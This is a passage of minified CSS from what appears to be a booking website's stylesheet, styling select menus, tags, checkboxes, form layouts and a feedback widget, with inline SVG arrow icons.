ease-in-out;width:auto}.sel-light::-ms-expand{display:none}.sel-light.sel-light{color:rgba(0,0,0,.7)}.sel-light.sel-light,.sel-light.sel-light:active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E")}.select__step{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .9em) 50%;background-repeat:no-repeat;background-size:16px 9px;border:1px solid #aaa;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding:13px 1.5em 13px 10px;text-overflow:"";transition:all .2s ease-in-out;width:auto}.select__step::-ms-expand{display:none}.select__step.select__step{color:rgba(0,0,0,.7)}.select__step.select__step,.select__step.select__step:active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E")}.select-a{font-size:15px;font-weight:400}.select-a,.select-a__value{display:flex;position:relative;width:100%}.select-a__value{align-items:center;color:#2b2a29;cursor:pointer;padding:0 35px 0 20px;z-index:101}.select-a__value-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select-a__value-icon{align-items:center;display:flex;flex-shrink:0;height:20px;justify-content:center;margin:0 6px 0 0;width:20px}.select-a__value-icon-canvas{max-height:100%;max-width:100%}.select-a__value-icon_external{background:#eaeaea;border-radius:4px;color:#2b2a29;height:16px;margin:0 0 0 6px;position:relative;top:-.3em;width:16px}.select-a__value-icon_external .select-a__value-icon-canvas{font-size:6px}.select-a__button-toggle{align-items:center;color:#2b2a29;cursor:pointer;display:flex;font-size:10px;height:100%;justify-content:center;position:absolute;right:0;top:0;width:40px;z-index:110}.select-a__button-toggle-arrow{display:block}.select-a__search-input{background:none;border:0;color:#2b2a29;display:none;font-size:15px;height:100%;left:0;padding:0 35px 0 20px;position:absolute;top:0;width:100%;z-index:105}.select-a__search-input::-moz-placeholder{font-weight:400;opacity:.5}.select-a__search-input::placeholder{font-weight:400;opacity:.5}.select-a__search-notice{padding:10px 20px;text-align:center}.select-a__dropdown{background:#fff;box-shadow:0 3px 10px rgba(0,0,0,.05);color:#2b2a29;display:none;flex-direction:column;left:0;position:absolute;top:100%;width:100%;z-index:10001}.select-a__dropdown-inner{overflow:hidden}.select-a__dropdown-search{display:none;position:relative}.select-a__dropdown-search-input{background:#f3f3f3;border:0;border-radius:6px;color:#2b2a29;display:block;font-size:16px;height:44px;padding:0 40px 0 12px;width:100%}.select-a__dropdown-search-icon{color:#aaa;height:16px;margin-top:-8px;position:absolute;right:14px;top:50%;width:16px}.select-a__dropdown-button-back,.select-a__dropdown-button-close{display:none}.select-a__tabs-nav{align-items:flex-end;border-bottom:1px solid #e1e1e1;display:flex;justify-content:center;padding:7px 16px 0}.select-a__tabs-nav-item{background:#fff;border:1px solid transparent;border-bottom:0;color:#2b2a29;font-size:14px;font-weight:500;line-height:1.2;padding:6px 20px;position:relative;text-align:center;text-decoration:none;width:50%}.select-a__tabs-nav-item:hover{color:#1b6968;text-decoration:none}.select-a__tabs-nav-item.active{background:#f3f3f3;border-color:#e1e1e1;color:#2b2a29;padding-bottom:7px;top:1px}.select-a__tabs-items{margin-top:-1px}.select-a__tabs-item{display:none;max-height:400px;overflow:auto}.select-a__tabs-item-inner{overflow:hidden;position:relative}.select-a__tabs-item-inner>.select-a__list{margin-top:-1px}.select-a__tabs-item.active{display:block}.select-a__list{background:#fdfdfd}.select-a__item{cursor:pointer;font-size:14px;line-height:1.3}.select-a__item-text{align-items:flex-start;border-top:1px solid #e1e1e1;display:flex;padding:10px 12px 10px 20px;position:relative}.select-a__item-text:hover{background:rgba(27,105,104,.05)}.select-a__item-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.select-a__item-check{color:#1b6968;display:none;font-size:12px;position:absolute;right:15px;top:15px}.select-a__item-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:6px;position:relative;top:1px;width:16px}.select-a__item-icon-img{max-height:100%;max-width:100%}.select-a__item-icon_external{background:#eaeaea;border-radius:4px;color:#2b2a29;display:flex;font-size:6px;height:16px;margin:0 0 0 auto;position:relative;top:0;width:16px}.select-a__item:has(.select-a__item-icon_external) .select-a__item-text-inner{margin-right:6px}.select-a__item b{font-weight:600}.select-a__item>.select-a__list{display:none}.select-a__item.expanded>.select-a__item-text{background:#fff}.select-a__item.expanded>.select-a__item-text .select-a__item-arrow{transform:scaleY(-1)}.select-a__item.expanded>.select-a__list{display:block}.select-a__item.selected>.select-a__item-text{background:rgba(27,105,104,.05)}.select-a__item.selected .select-a__item-check{display:block}.select-a__item_parent>.select-a__item-text{background:#f3f3f3;font-size:12px;font-weight:500;padding:11px 20px;text-transform:uppercase}.select-a__item_parent>.select-a__item-text:hover{background:rgba(27,105,104,.05)}.select-a__item_parent .select-a__item_parent{margin-top:-1px}.select-a__item_parent .select-a__item_parent>.select-a__item-text{background:#f3f3f3;font-size:12px;font-weight:500;text-transform:uppercase}.select-a__item_parent .select-a__item_parent.expanded>.select-a__item-text,.select-a__item_parent .select-a__item_parent>.select-a__item-text:hover{background:rgba(27,105,104,.05)}.select-a__item_parent .select-a__item_parent.expanded .select-a__item-arrow{color:#1b6968}.select-a__item_parent .select-a__item>.select-a__list{display:none}.select-a__item_parent.expanded>.select-a__item-text{background:#f3f3f3}.select-a__item_parent.expanded>.select-a__item-text>.select-a__item-arrow{color:#1b6968}.select-a__item_parent.expanded>.select-a__list{display:block}.select-a__item_parent.expanded>.select-a__item-text:hover{background:rgba(27,105,104,.05)}.select-a.disabled .select-a__value{cursor:default}.select-a.searching .select-a__item{display:none}.select-a.searching .select-a__item.found,.select-a.searching .select-a__item.found .select-a__item,.select-a.searching .select-a__item.found-child{display:block}.select-a.searching .select-a__tabs-nav{display:none}.select-a.searching .select-a__tabs-item{display:block}.select-a.expanded .select-a__value{z-index:10010}.select-a.expanded .select-a__value-icon,.select-a.expanded .select-a__value-text{display:none}.select-a.expanded .select-a__search-input{display:block;z-index:10010}.select-a.expanded .select-a__button-toggle{z-index:10010}.select-a.expanded .select-a__button-toggle-arrow{transform:scaleY(-1)}.select-a.expanded .select-a__dropdown{display:flex}.select-a_type-1{background:#fff;height:50px}.select-a_type-2{background:#fff;border:1px solid #aaa;height:40px}.select-a_type-2 .select-a__search-input,.select-a_type-2 .select-a__value{padding-left:15px}.select-a_type-2 .select-a__dropdown{margin-top:1px}.select-a_theme-rzdz .select-a__tabs-nav{flex-direction:row-reverse}@media only screen and (max-width:767.98px){.select-a__value{font-size:16px}.select-a__dropdown{height:100%;left:0;position:fixed;top:0}.select-a__dropdown-inner{display:flex;flex-direction:column;flex-grow:0;height:100%;overflow:visible;padding:60px 20px 0;position:relative}.select-a__dropdown-search{display:block;flex-shrink:0}.select-a__dropdown-button-back{font-size:18px;left:20px;top:20px;transform:scaleX(-1)}.select-a__dropdown-button-back,.select-a__dropdown-button-close{background:none;border:0;color:#2b2a29;display:flex;padding:0;position:absolute}.select-a__dropdown-button-close{font-size:14px;right:20px;top:21px}.select-a__tabs{display:flex;flex-direction:column;flex-grow:0;flex-shrink:1;height:calc(100% - 44px)}.select-a__tabs-nav{border-bottom:1px solid #aaa;flex-shrink:0;margin:10px 0 0;padding:0}.select-a__tabs-nav-item{background:none;border:0;font-size:15px;padding:10px 20px}.select-a__tabs-nav-item:after{background:#1b6968;bottom:-1px;content:"";display:none;height:2px;left:0;position:absolute;width:100%}.select-a__tabs-nav-item:hover{background:none}.select-a__tabs-nav-item.active{background:none;font-weight:700;padding-bottom:10px;top:0}.select-a__tabs-nav-item.active:after{display:block}.select-a__tabs-items{display:flex;flex-direction:column;flex-grow:0;flex-shrink:1;height:calc(100% - 66px);margin:16px 0 0}.select-a__tabs-item{flex-grow:0;flex-shrink:1;height:100%;margin:0 -20px;max-height:none;padding:0 20px}.select-a__tabs-item-inner{display:flex;flex-direction:column;min-height:100%}.select-a__list{background:none}.select-a__item{margin-bottom:8px}.select-a__item-text{border-top:0;padding:10px 9px 10px 14px}.select-a__item-text:hover{background:none}.select-a__item-arrow,.select-a__item-check{right:12px}.select-a__item .select-a__item{margin-bottom:0}.select-a__item .select-a__item-text{border-top:1px solid #e1e1e1}.select-a__item_parent>.select-a__item-text{border-top:0;font-size:16px;padding:12px 20px 11px 14px;text-transform:none}.select-a__item_parent.expanded>.select-a__item-text:hover,.select-a__item_parent>.select-a__item-text:hover{background:#f3f3f3}.select-a__search-notice{align-items:center;display:flex;height:100%;padding:0 0 40px}.select-a__search-notice-text{width:100%}.select-a.expanded .select-a__button-toggle,.select-a.expanded .select-a__search-input,.select-a.expanded .select-a__value{z-index:auto}}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:2}.btn-group-vertical>.btn,.btn-group>.btn{float:left;position:relative}.btn-primary.active,.btn-primary:active{background-color:#fff;background-image:none;color:#fff}.open>.btn-primary.dropdown-toggle{background-color:#025aa5;background-image:none;border-color:#01549b;color:#fff}label{display:inline-block;margin-bottom:.5rem}.swap__radio{display:flex;width:100%}.swap__radio .btn-radio{width:50%}.btn-check,.btn-radio{display:inline-block;position:relative}.btn-check .btn,.btn-radio .btn{width:100%}.btn-check input[type=checkbox],.btn-radio input[type=radio]{clip:rect(0,0,0,0);position:absolute}.btn-check input[type=checkbox]:checked+.btn,.btn-radio input[type=radio]:checked+.btn{background-color:#f3f3f3;background-image:none;box-shadow:inset 0 0 0 1px #2b2a29;color:#2b2a29}.btn-check input[type=checkbox]:focus+.btn,.btn-check input[type=checkbox]:hover+.btn{background-color:#fff;border-color:#01549b;color:#fff}.btn-radio input[type=radio]:focus+.btn,.btn-radio input[type=radio]:hover+.btn{border-color:#01549b;color:#000}.btn-check input[type=checkbox]:checked:focus+.btn,.btn-check input[type=checkbox]:checked:hover+.btn{border-color:#2b2a29;color:#fff;width:50%}.btn-radio input[type=radio]:checked:focus+.btn,.btn-radio input[type=radio]:checked:hover+.btn{color:#2b2a29}.tags-list{margin-bottom:15px}.tags-list._darken .tag{border-color:#2b2a29;color:#2b2a29}.tags-list._darken .tag:focus,.tags-list._darken .tag:hover{color:#2b2a29}.tags-list .tag{border:1px solid #fff;color:#fff;display:inline-block;font-size:12px;margin-bottom:5px;padding:5px 15px}.tags-list .tag:focus,.tags-list .tag:hover{color:#fff;text-decoration:none}.tags-a{display:flex;flex-wrap:wrap;font-size:18px;line-height:1.4;margin-left:-30px}.tags-a__item{margin:0 0 2px 30px}.tags-a__item-link{color:#aaa;position:relative}.tags-a__item-link-icon{color:#e4002b;display:none;font-size:14px;margin-top:-.5em;position:absolute;right:0;top:50%}.tags-a__item-link:hover{color:#2b2a29;text-decoration:none}.tags-a__item.active .tags-a__item-link{color:#2b2a29}.tags-a__item:nth-child(n+11){display:none}.tags-a__button-more{margin:0 0 2px 30px}.tags-a__button-more-link{color:#1b6968}.tags-a.expanded .tags-a__item:nth-child(n+11){display:block}.tags-a.expanded .tags-a__button-more{display:none}@media (hover:none){.tags-a__item-link:hover{color:#aaa}}@media only screen and (max-width:1043.98px){.tags-a{display:block;font-size:16px;margin-left:0}.tags-a__item{margin:0 0 16px}.tags-a__item:nth-child(n+11){display:block}.tags-a__item.active .tags-a__item-link{color:#2b2a29;display:block;padding-right:20px}.tags-a__item.active .tags-a__item-link-icon{display:block}.tags-a__button-more{display:none}}.tags-b{display:flex;flex-wrap:wrap;font-size:18px;line-height:1.4;margin-left:-30px}.tags-b__caption,.tags-b__item{margin:0 0 2px 30px}.tags-b__item-link{color:#aaa;position:relative}.tags-b__item-link:hover{color:#2b2a29}@media only screen and (max-width:767.98px){.tags-b{display:block;font-size:16px;margin-left:0}.tags-b__caption{display:block;margin:0 0 4px;width:100%}.tags-b__item{display:inline;margin:0 10px 0 0}}.learn__black--arrow{border-bottom:none;color:#2b2a29;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.learn__black--arrow:focus,.learn__black--arrow:hover{color:#2b2a29;text-decoration:none}.learn__black--arrow .arrow{background:url(/images/_src/arrow__black.svg) no-repeat 0 50%;border-bottom:none;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.learn__white--arrow{color:#fff;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.learn__white--arrow span{border-bottom:1px solid #fff}.learn__white--arrow:focus,.learn__white--arrow:hover{color:#fff;text-decoration:none}.learn__white--arrow .arrow{background:url(/images/_src/arrow__reserve.svg) no-repeat 0 50%;border-bottom:none;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.check-button{flex-grow:1;position:relative;text-align:center}.check-button .check-button__inner{background:#fff;border:1px solid #aaa;color:#2b2a29;cursor:pointer;display:block;padding:12px 10px;position:relative}.check-button input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button input:checked~.check-button__inner{background:#f3f3f3;border:1px solid #2b2a29;color:#2b2a29;z-index:2}.check-button-a{display:block;position:relative;text-align:center}.check-button-a input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture{background:#2b2a29;border-color:#2b2a29}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture .check-button-a__picture-img_1{opacity:0}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture .check-button-a__picture-img_2{opacity:1}.check-button-a input:checked~.check-button-a__inner .check-button-a__title{color:#2b2a29}.check-button-a__inner{cursor:pointer;flex-direction:column}.check-button-a__inner,.check-button-a__picture{align-items:center;display:flex;position:relative}.check-button-a__picture{border:1px solid #aaa;border-radius:50%;height:44px;justify-content:center;margin:0 auto 6px;width:44px}.check-button-a__picture-inner{position:relative}.check-button-a__picture-img{display:block}.check-button-a__picture-img_2{left:0;opacity:0;position:absolute;top:0}.check-button-a__title{color:#aaa;display:block;font-size:12px;line-height:1.3}.check-button-b{display:inline-block;line-height:1.5;margin:0;padding-left:26px;position:relative;vertical-align:top}.check-button-b__text-addition{color:hsla(0,0%,53%,.9)}.check-button-b input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-b input~.check-button-b__icon{align-items:center;background:#fff;border:1px solid #2b2a29;cursor:pointer;display:flex;height:15px;justify-content:center;left:0;position:absolute;top:.25em;width:15px}.check-button-b input~.check-button-b__icon:after{content:"";display:none;position:relative}.check-button-b input:checked~.check-button-b__icon:after{display:block}.check-button-b input:disabled~.check-button-b__icon{cursor:default;opacity:.5}.check-button-b input:disabled~.check-button-b__text{opacity:.5}.check-button-b input[type=checkbox]~.check-button-b__icon:after{background-image:url(/images-static/chekbox-white.svg);background-size:100% 100%;height:7px;width:11px}.check-button-b input[type=checkbox]:checked~.check-button-b__icon{background-color:#2b2a29}.check-button-b input[type=radio]~.check-button-b__icon{border-radius:50%}.check-button-b input[type=radio]~.check-button-b__icon:after{background-color:#2b2a29;border-radius:50%;height:9px;width:9px}.check-button-b_size-1{padding-left:32px}.check-button-b_size-1 input~.check-button-b__icon{height:20px;top:.2em;width:20px}.check-button-b_1{display:block;min-width:1em;padding:30px 0 0;text-align:center}.check-button-b_1 input~.check-button-b__icon{left:50%;margin-left:-.5em;top:0}.check-button-b_2{padding-left:32px}.check-button-b_2 .check-button-b__img{display:block}.check-button-b_2 input~.check-button-b__icon{background:#eee;border:1px solid #eee;height:16px;margin-top:-.5em;top:50%;width:16px}.check-button-b_2 input[type=checkbox]~.check-button-b__icon:after{background-image:url(/images-static/chekbox-dark.svg)}.check-button-b_2 input[type=checkbox]:checked~.check-button-b__icon{background:#eee}.check-button-b_3 input~.check-button-b__icon{background:none}.check-button-c{align-items:center;background:#f3f3f3;color:#b8b8b7;cursor:pointer;display:flex;font-size:15px;line-height:1.2;padding:9px 14px;position:relative}.check-button-c input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-c__icon{align-items:center;color:#aaa;display:flex;font-size:20px;height:15px;justify-content:center;margin-right:8px;width:16px}.check-button-c__icon-canvas{flex-shrink:0}.check-button-c__icon_check{background:#eec4b3;border-radius:50px;color:#fff;display:none;font-size:10px;height:16px;margin:-8px 0 0;position:absolute;right:12px;top:50%;width:16px}.check-button-c__text{margin-right:8px}.check-button-c .btn-tooltip{display:flex;margin-left:auto;opacity:.4}.check-button-c .btn-tooltip .icon{background:rgba(0,0,0,.3);font-size:12px;height:16px;line-height:16px;width:16px}.check-button-c:hover{background:#fceee9}.check-button-c.active{background:#fceee9;color:#2b2a29;padding-right:38px}.check-button-c.active .check-button-c__icon{color:#e1541b}.check-button-c.active .check-button-c__icon_check{background:#e1541b;color:#fff;display:flex}.check-button-c.active .btn-tooltip{opacity:1}.check-buttons__item{margin-bottom:8px}.check-buttons__item_disabled{cursor:default;opacity:.7;pointer-events:none}.check-buttons_1{display:flex;margin-left:-30px}.check-buttons_1 .check-buttons__item{margin-bottom:0;padding-left:30px}.errors-form{color:#e4002b}.input-file{font-size:14px;line-height:1.3;position:relative}.input-file__button{border:1px dashed #aaa;color:#2b2a29;display:block;padding:15px 35px;position:relative;text-align:center}.input-file__button,.input-file__button:hover{text-decoration:none}.input-file__button-icon{color:#e4002b;display:block;font-size:14px;left:15px;margin-top:-.5em;position:absolute;top:50%}.input-file__input{left:0;opacity:0;position:absolute;top:0}.input-file__item{border:1px dashed #aaa;padding:15px 35px;position:relative;text-align:center}.input-file__item-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.input-file__item-button-remove{color:#e4002b;display:flex;font-size:14px;margin-top:-.5em;position:absolute;right:15px;top:50%}.input-file_selected .input-file__button_upload{display:none}input[type=number]{-moz-appearance:textfield}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none}.form-group{margin-bottom:10px}.form-group_disabled{opacity:.5}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;margin-bottom:0;position:relative;width:1%}.input-group-append,.input-group-prepend{display:flex}.form-control{background-color:#fff;border:1px solid #aaa;border-radius:0;color:#495057;display:block;font-size:15px;height:50px;line-height:1.5;padding:0 15px;width:100%}.form-group.invalid .form-control{border-color:#e4002b}.form-control:disabled{background:#f3f3f3}.form-control:focus{border-color:#2b2a29}.form-control_bg-none{background:none}.form-control_height-1{height:42px}.form-control_1{font-size:18px}.form-control_2{background:none;border-color:#2b2a29;font-size:18px}.form-control_3{background:#fff;border-color:#fff}.form-control_radius{border-radius:6px}.form-control_area{height:120px;padding-bottom:10px;padding-top:10px}.form-control_area-size-1{height:0;max-height:247px;min-height:67px;resize:none}.form-control_area-size-2{height:0;max-height:247px;min-height:50px;padding-top:12px;resize:none}.form-control_area-height-1{height:100px}.form-group-sum{align-items:center;display:flex}.form-group-sum__btn{background:none;border:none;color:#2b2a29;font-size:24px;line-height:1;padding:0}.form-group-sum__btn:focus,.form-group-sum__btn:hover{color:#e4002b;outline:none}.form-group-sum__btn.disabled{cursor:default;opacity:.3;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form-group-sum__input{background:none;border:none;flex-basis:30px;margin:0 5px;max-width:30px;padding:3px 5px;text-align:center}.form-row{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.form-row>.col,.form-row>[class*=col-]{padding-left:5px;padding-right:5px}input::-moz-placeholder,textarea::-moz-placeholder{font-weight:300}input::placeholder,textarea::placeholder{font-weight:300}.label-small{color:#656361;font-size:12px;font-weight:400;padding-bottom:2px}.form-grid_1{display:flex;flex-wrap:wrap;padding:1px 0 0 1px}.form-grid_1 .form-grid__item{display:flex;margin:-1px 0 0 -1px}.form-grid_1-1 .form-grid__item{flex-grow:1}.datepicker{position:relative}.datepicker__input-text{padding-right:40px}.datepicker__icon{color:#aaa;font-size:15px;margin-top:-8px;position:absolute;right:13px;top:50%}.theme-a .form-control_2{border-color:#fff;color:#fff}@media (max-width:767px){.form-control,.form-control_1,.form-control_2{font-size:16px}}.item-form{margin-bottom:15px}.item-form_margin-1{margin-bottom:10px}.item-form_margin-2{margin-bottom:0;margin-top:24px}.item-form_margin-3{margin-bottom:0;margin-top:34px}.item-form__caption{font-size:14px;margin-bottom:10px;position:relative}.item-form__caption .btn-tooltip{color:#787878;margin-top:-7px;position:absolute;right:0;top:50%}.item-form__caption_tooltip{padding-right:30px}.item-form__symbol-required{color:#d2222b}.item-form__field{position:relative}.item-form__input{transition:box-shadow .5s ease}.item-form__input_password{padding-right:40px}.item-form__input_password::-webkit-credentials-auto-fill-button{display:none}.item-form__input_password::-ms-clear,.item-form__input_password::-ms-reveal{display:none}.item-form__info{color:#787878;font-size:13px;line-height:1.3;margin-top:5px}.item-form__info_error{color:#d2222b;display:none}.item-form__link{margin-top:5px}.item-form__grid_1{display:flex}.item-form__grid_1 .item-form__grid-item_1{flex-grow:1}.item-form__button-password-show{background:none;border:0;display:block;font-size:20px;margin-top:-.5em;padding:0;position:absolute;right:12px;top:50%}.item-form__button-password-show:after,.item-form__button-password-show:before{background:url(/images/_src/icons/10-eye-close.svg) no-repeat 0 0/cover;content:"";display:block;height:1em;width:1em}.item-form__button-password-show:after{background-image:url(/images/_src/icons/10-eye.svg);display:none}.item-form__button-password-show.shown:before{display:none}.item-form__button-password-show.shown:after{display:block}.item-form__part_hidden{display:none;margin-top:10px}.item-form_highlighted .item-form__input{box-shadow:0 0 5px #e4002b}.item-form_expanded .item-form__part_hidden{display:block}.item-form_invalid .item-form__input,.item-form_invalid .item-form__input:focus{border-color:#e4002b}.item-form_invalid .item-form__info_error{display:block}.item-form_disabled{opacity:.5}.form-a{background:#f3f3f3;padding:70px 25px 25px;position:relative}.form-a .form-control,.form-a .react-select-custom__control{background:none}.form-a__item{margin-bottom:15px}.form-a__item_btn-submit{padding-top:15px}.form-a__row_padding-1{padding-top:5px}.form-a__caption{margin-bottom:8px}.form-a__btn-close{color:#2b2a29;font-size:15px;position:absolute;right:25px;top:20px}.form-a__btn-close-icon{display:block}@media (max-width:767px){.form-a{padding:55px 15px 20px}.form-a__btn-close{right:15px;top:15px}}.form-b__head{margin-bottom:55px}.form-b__intro{color:#82807e;font-size:18px;line-height:1.3;margin-top:9px}.form-b__caption{font-size:18px;font-weight:600;line-height:1.3;margin-bottom:16px}.form-b__caption_margin-1{margin-bottom:0}.form-b__extra{margin-top:18px}.form-b__extra-caption{line-height:1.3;margin-bottom:10px}.form-b__profit{color:#d15d30;font-size:18px;font-weight:600;line-height:1.3;margin-top:20px}.form-b__group-head{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:15px}.form-b__group-title{font-size:24px}.form-b__group-intro{color:#82807e;font-size:18px;line-height:1.3;margin-top:9px}.form-b__item{margin-bottom:50px}.form-b__item-head,.form-b__item_sub{margin-bottom:20px}.form-b__item_sub .form-b__caption{font-size:15px;font-weight:600;line-height:1.3;margin-bottom:12px}.form-b__item_padding-1{padding-top:20px}.form-b__item_submit{align-items:center;display:flex;flex-wrap:wrap;padding-top:30px}.form-b__button-proceed,.form-b__button-submit{margin-right:25px}.form-b__button-back{margin:5px 0}.form-b__error{color:#d51b1b}.form-b__error_margin-1{margin-bottom:20px}.form-b__info{margin-top:2px}@media only screen and (max-width:767.98px){.form-b__caption,.form-b__intro{font-size:16px}.form-b__group-title{font-size:20px}.form-b__group-intro{font-size:16px}.form-b__item{margin-bottom:30px}}.form-c{background:#f3f3f3;font-size:14px;padding:32px}.form-c__grid-align-center{align-items:center}.form-c__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.form-c__grid_1>.form-c__grid-item{flex-grow:0;padding-left:16px;width:100%}.form-c__grid_1>.form-c__grid-item_w-1{width:20%}.form-c__grid_1>.form-c__grid-item_w-2{width:33.33%}.form-c__grid_1>.form-c__grid-item_w-3{width:40%}.form-c__grid_1>.form-c__grid-item_submit{padding-top:12px}.form-c__grid_2{align-items:center;display:flex;margin-left:-16px}.form-c__grid_2>.form-c__grid-item{padding-left:16px}.form-c__grid_2>.form-c__grid-item_1{width:33.33%}.form-c__grid_2>.form-c__grid-item_2{padding-left:32px}.form-c__group_margin-1{margin-bottom:24px}.form-c__item{margin-bottom:16px}.form-c__item_submit{margin-bottom:0;padding-top:12px}.form-c__info{margin-top:5px}.form-c__info_error{color:#e4002b}.form-c__caption{margin-bottom:11px}.form-c__agreement-label{margin-bottom:0}.form-c__result_success{display:none;padding:30px 0;text-align:center}.form-c.submit-success form{display:none}.form-c.submit-success .form-c__result_success{display:block}.form-c_type-1{background:none;padding:0}.form-c_type-1 .form-c__info{font-size:14px}@media only screen and (max-width:1043.98px){.form-c__grid_1-1>.form-c__grid-item_w-1{width:33.33%}.form-c__grid_1-1>.form-c__grid-item_md-w-wide{width:100%}}@media only screen and (max-width:767.98px){.form-c{padding:15px}.form-c__grid_1{display:block;margin-left:0}.form-c__grid_1>.form-c__grid-item{padding-left:0;width:auto}.form-c__grid_2{display:block;margin-left:0}.form-c__grid_2>.form-c__grid-item{padding-left:0;width:auto}.form-c__group_margin-1{margin-bottom:30px}.form-c__agreement_margin-1{margin-top:10px}.form-c_type-1{padding:0}}.form-d__overlay{background:rgba(43,42,41,.5);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10000}.form-d__data{background:#fdfdfd;position:relative;z-index:10010}.form-d__data_padding-1{padding:13px 29px 23px}@media only screen and (max-width:767.98px){.form-d__data_padding-1{padding-left:19px;padding-right:19px}}.form-d__data_padding-2{padding:13px 23px 23px}@media only screen and (max-width:767.98px){.form-d__data_padding-2{padding-left:19px;padding-right:19px}}.form-d__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.form-d__grid_1>.form-d__grid-item{flex-grow:0;padding-left:16px}.form-d__grid_1>.form-d__grid-item_w-3{width:25%}.form-d__grid_1>.form-d__grid-item_w-4{width:33.33%}.form-d__grid_1>.form-d__grid-item_w-6{width:50%}.form-d__grid_1>.form-d__grid-item_w-8{width:66.66%}.form-d__grid_1>.form-d__grid-item_w-12{width:100%}.form-d__group{padding-bottom:8px}.form-d__group_options{padding-bottom:0}.form-d__item{margin-bottom:15px}.form-d__item_padding-1{padding-top:10px}.form-d__item_margin-0{margin-bottom:0}.form-d__item.invalid .form-d__info_error{display:block}.form-d__item_submit{align-items:center;display:flex;flex-wrap:wrap}.form-d__btn-submit{margin-right:30px}.form-d__info{font-size:14px}.form-d__info_error{color:#e4002b;display:none}.form-d__info_error.shown{display:block}.form-d__caption{font-size:14px;margin-bottom:8px}.form-d__required-symbol{color:#e4002b}.form-d__accordeon-title{background:#f5f5f5;color:#656361;cursor:pointer;margin-bottom:16px;padding:10px 32px 10px 16px;position:relative}.form-d__accordeon-title:hover{background:#f2f2f2}.form-d__accordeon-title-arrow{font-size:12px;margin-top:-.5em;position:absolute;right:14px;top:50%}.form-d__accordeon-data{display:none}.form-d__accordeon.expanded .form-d__accordeon-data{display:block}.form-d__accordeon.expanded .form-d__accordeon-title-arrow{transform:scaleY(-1)}.form-d__agreement{font-size:13px}.form-d__remark{font-size:12px;margin-bottom:20px}.form-d__result{display:none;text-align:center}.form-d__head{margin-bottom:25px}.form-d__intro{margin-top:10px}.form-d .booking-room-list{border-top:0;padding-top:0}.form-d .booking-room-list__item-col,.form-d .booking-room-list__item-col-bed{flex:none;max-width:none;width:auto}.form-d_1 .form-d__head{margin-bottom:15px}.form-d_1 .form-d__item{margin-bottom:12px}.form-d.submitted-success .form-d__form{display:none}.form-d.submitted-error .form-d__result_error,.form-d.submitted-success .form-d__result_success{display:block}@media only screen and (max-width:1239.98px){.form-d__grid_1>.form-d__grid-item_w-4,.form-d__grid_1>.form-d__grid-item_w-8{width:100%}}@media only screen and (max-width:1043.98px){.form-d .booking-room-list__item-col,.form-d .booking-room-list__item-col-bed{width:100%}}@media only screen and (max-width:767.98px){.form-d__grid_1{display:block;margin-left:0}.form-d__grid_1>.form-d__grid-item{padding-left:0;width:auto}.form-d__group_options{padding-bottom:8px}.form-d__item_submit{display:block;text-align:center}.form-d__btn-submit{margin:0 0 10px;width:100%}}.feedback-a{background:#f9f9f9;font-size:14px;line-height:1.5;padding:18px 20px 20px}.feedback-a__title{font-size:16px;font-weight:500;line-height:1.5;margin-bottom:14px}.feedback-a__part_1{margin-top:25px}.feedback-a__item{margin-bottom:12px}.feedback-a__item-input{background:#fff;border:1px solid #fff;color:#2b2a29;display:block;font-size:14px;height:32px;line-height:1.5;padding:0 16px;width:100%}.feedback-a__item-input_area{height:84px;padding-bottom:10px;padding-top:10px}.feedback-a__item_submit{margin-bottom:0}.feedback-a__button-submit{padding:14px 20px;width:100%}.feedback-a__result-title{font-size:16px;font-weight:500;margin-bottom:2px}.feedback-a.expanded{background:rgba(27,105,104,.09)}.feedback-a.fade-out{animation:fadeOutFeedback 1s ease forwards}@keyframes 